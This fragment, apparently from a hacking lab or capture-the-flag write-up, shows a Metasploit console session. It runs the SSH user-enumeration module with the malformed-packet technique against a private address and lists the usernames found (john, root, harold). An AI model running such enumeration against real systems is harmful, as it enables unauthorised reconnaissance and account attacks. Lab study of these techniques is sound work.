 Where Hacking S*** Happen!
e
Auxiliary action:
Name Description
---- -----------
Malformed Packet Use a malformed packet
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_enumusers) >> set check_false true
check_false => true
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_enumusers) >> run
[*] 192.168.49.128:22 - SSH - Using malformed packet technique
[*] 192.168.49.128:22 - SSH - Checking for false positives
[*] 192.168.49.128:22 - SSH - Starting scan
[+] 192.168.49.128:22 - SSH - User 'john' found
[+] 192.168.49.128:22 - SSH - User 'root' found
[+] 192.168.49.128:22 - SSH - User 'harold' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/ssh/ssh_enumusers) >>
locscan.sh